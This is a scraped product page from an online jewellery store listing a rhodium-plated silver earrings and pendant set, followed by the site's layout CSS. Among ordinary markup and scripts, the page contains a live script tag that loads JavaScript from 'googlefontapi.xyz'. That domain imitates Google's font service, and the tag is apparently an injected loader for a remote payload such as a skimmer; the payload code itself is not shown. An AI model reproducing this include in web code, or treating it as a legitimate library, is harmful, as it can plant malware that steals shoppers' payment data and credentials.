</select></div><div class="fRow"><div class="specLabel">Size</div><select name="ctl00$ctl11$Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" id="Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Stone Color</div><select name="ctl00$ctl11$Spec-e763ec19_ce42_49e2_84aa_8422b558c637" id="Spec-e763ec19_ce42_49e2_84aa_8422b558c637" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Metal Color</div><select name="ctl00$ctl11$Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" id="Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div>
    <div id="ctl11_secByPrice" class="searchByPriceRangeContainer fRow">
        <div class="specLabel priceSearchLabel">Price Range</div>
        <div>
            $<input name="ctl00$ctl11$txbPriceFrom" type="text" maxlength="10" id="ctl11_txbPriceFrom" style="width:50px;" />
            to $<input name="ctl00$ctl11$txbPriceTo" type="text" maxlength="10" id="ctl11_txbPriceTo" style="width:50px;" />
        </div>
    </div>
    <p>
        <input type="submit" name="ctl00$ctl11$btnSearchSpecs" value="Search" id="ctl11_btnSearchSpecs" class="buttonSubmit" />
    </p>
</div>

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            
            <div id="MainContent_singleImage">
                <a id="MainContent_lnkLargeImage" rel="alternate" class="productImage" href="/ProductImages/121697/lg_0f9ef4_SET063-006RH.jpg"><img id="MainContent_imgProductImage" class="mainImage" itemprop="image" src="/ProductImages/121697/md_0f9ef4_SET063-006RH.jpg" alt="CZ EARRINGS &amp;amp; PENDANT SET" /></a>
                <a href="" class="productClickToEnlarge" rel="alternate"></a>
            </div>
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            CZ EARRINGS & PENDANT SET
                        </h1>
                        <div itemprop="model" class="productSku">
                            SET063-006RH
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p>Sterling Silver<br />Rhodium Plated<br />3.3g</p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    $10.00
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc">/Each.</span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" value="10.0000" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            <div id="MainContent_secAddtoCart" class="addToCart">
                                <span id="MainContent_lblQty" class="productQty">Qty:</span>
                                <input name="ctl00$MainContent$Qty" type="text" value="1" maxlength="10" id="MainContent_Qty" class="productQtyBox Integer ctrlAsyncPost" style="width:50px;" />
                                
                                <input type="submit" name="ctl00$MainContent$AddtoCart" value="Add to Cart" id="MainContent_AddtoCart" class="buttonSubmit buttonAddToCart ctrlAsyncPost" />
                                
                                
                                
                            </div>

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18689" class='ddsmoothmenu-v'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="Navigation-18690" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div><div id="footer-logo"><img src="/Images/121697/layout/web-logo.png" caption="false" width="284" height="93" /></div>
<div id="footer-nav-main" class="sub-25 footer-nav">
<h3>Navigation</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div id="footer-nav-cat" class="sub-50 footer-nav">
<h3>Categories</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div class="sub-25">
<h3>Contact</h3>
<hr />
<p><a class="phone" href="tel:12128405553"><i class="fas fa-phone"></i>(212) 840-5553</a><br /><a class="address" href="https://goo.gl/maps/w6CKrHfbwsdJG7Dv8" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>37 west 47th Street # 11,<br /><span class="breakpoint">New York, NY 110036</span></a></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script>
$(document).ready(function(){
  $('.my-slick-slider').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    pauseOnHover: false,
    draggable: false,
    arrows: false,
  });
});
</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-42542609-47']);_gaq.push(['_setDomainName', 'www.goldenmoonusa.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('.productViewRight, #productImageContainer').wrapAll('<div id="product-img-right-col-container"></div>');
$('img').attr('onContextMenu','return false;');

// Footer

$('#footer').addClass('container-1440');
$('#footer-logo').insertBefore('#footerwrap');
$('#footer #Navigation-18689').appendTo('#footer-nav-main p');
$('#footer #Navigation-18690').appendTo('#footer-nav-cat p');
$('#footer #Navigation-18690').addClass('col-count-2');

// Search box

$('#searchContainer').insertAfter('span.social');
$('#searchButton').addClass('fas fa-search');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#leftcolumn').remove();
$('#header').css('border', 'none');
$('h1.pageName').remove();
$('#maincolumn').css('padding', '0 0 3.6rem');
$('#productImages').appendTo('#featured-products .sub-100');
}

// eCommerce

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();

// Cataglogs page

if(window.location.pathname == '/List/Catalogs' || window.location.pathname == '/list/catalogs' || window.location.pathname == '/List/Catalogs/' || window.location.pathname == '/list/catalogs/') {
$('.productListPrices').remove();
$('.productListStock').remove();
$('.productsBuy').remove();
$('#productImages a').attr('target','_blank');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121697',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Catalogs', value: '/List/Catalogs'},{title: 'Contact', value: '/Contact'},],
        
        }
    );
}

Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/Styles/121697/custom_0.css?v=1519202552556AM
body_size: 7205
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
.ddsmoothmenu-v ul li ul {position: static; visibility: visible;}#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18688 ul li a.hover {cursor:pointer;}
div#Navigation-18691 ul li ul li {padding: .25em .75em !important;}
div#Navigation-18691 ul li ul {padding: 0 !important;}

img {
user-drag: none; 
user-select: none;
-moz-user-select: none;
-webkit-user-drag: none;
-webkit-user-select: none;
-ms-user-select: none;
}

/* Cat sub nav */

div#Navigation-18691 ul li ul {
  padding: .5rem 0;
  background: #ffffff;
}

div#Navigation-18691 ul li ul li {
  padding: .5em 1.25em;
}

div#Navigation-18691 ul li ul li:hover {
  background: rgba(0,0,0,0.025);
}

@charset "UTF-8";
/* Colors */
/* Generated from sass, please do not update directly if possible :) */
/*------ General layout ------*/
/* Default containers */
html, body {
  height: 100%;
  overflow-x: hidden;
}

body {
  min-width: 306px;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  color: #505050;
  line-height: 1.5;
}

/* Col container, left col and main col */
#columnsContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 36px 15px;
  background: #f3f3f3;
  line-height: 2;
}

#leftcolumn:before {
  content: "";
  position: absolute;
  top: 0;
  right: 100%;
  width: 10000%;
  height: 100%;
  background: #f3f3f3;
}

#leftcolumn .categoriesNavTitle {
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  padding: 36px 15px;
}

@media (max-width: 800px) {
  #leftcolumn {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

@media (min-width: 801px) {
  #columnsContainer {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #leftcolumn {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  #maincolumn {
    -webkit-box-flex: 3;
    -ms-flex: 3;
    flex: 3;
  }
}

/* Cat nav */
.mobileNav1 {
  display: none !important;
}

#Navigation-18691 {
  display: block;
  text-align: center;
}

@media (min-width: 801px) {
  #Navigation-18691 {
    text-align: inherit;
  }
}

/*------- Universal ------*/
/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
:root {
  font-size: 62.5%;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6rem;
  font-weight: 400;
  font-style: normal;
}

h1, h2, h3, h4, h5, #header .ddsmoothmenu-h a, .btn-main, input.buttonSubmit:not(#searchButton) {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

h1, h2, h3, h4, h5 {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  text-align: center;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
}

h4 {
  font-size: 2.1rem;
}

h5 {
  font-size: 1.8rem;
}

h1.pageName {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  margin-bottom: 1em;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  text-decoration: none;
  color: inherit;
}

#maincolumn a {
  color: #D1B112;
}

/*a:hover:not(.logo):not(.btn-main) {opacity: 0.75;}*/
span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: 1.5em;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, input.buttonSubmit:not(#searchButton) {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit:not(#searchButton) {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #D1B112;
  border: none;
  font-size: 1.6rem;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:not(#searchButton):hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit:not(#searchButton) {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-main.btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  max-width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Top strip */
#header-top-strip {
  background: #f3f3f3;
}

#header-top-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

.social a {
  margin: 0 .5em;
  font-size: 2.1rem;
}

#searchContainer, .cartNav {
  margin-top: .75rem;
}

@media (min-width: 801px) {
  #header-top-strip .sub-100 {
    padding: 0 15px;
  }
  #searchContainer, .cartNav {
    margin-top: 0;
  }
  .cartNav {
    margin-left: 1em;
  }
}

/* Main strip */
#header-main-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 0;
}

.logo {
  margin: 24px 15px;
  text-align: center;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  .logo {
    margin: 2% 0 2% 15px;
  }
}

/* Search */
#searchContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 250px;
  height: 36px;
  background: #dbdbdb;
}

#searchBox, #searchButton {
  background: none;
}

#searchBox {
  padding: 1.8rem;
  border: none;
}

#searchButton {
  width: 3.6rem;
  height: 3.6rem;
  border: none;
  font-size: 1em;
  color: #505050;
}

@media (min-width: 801px) {
  #searchContainer {
    margin-left: auto;
  }
  #searchBox {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: auto;
  }
}

/* Nav */
#header .ddsmoothmenu-h {
  width: 100%;
  height: 100%;
  margin-left: 2%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 3em 0;
  font-size: .85em;
  text-transform: uppercase;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  background: rgba(209, 177, 18, 0.15);
}

.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: black;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

/*------ Footer ------*/
#footerwrap {
  background: url("/Images/121697/layout/web-footer-bg.jpg");
  background-size: cover;
  background-attachment: fixed;
}

#footer-logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
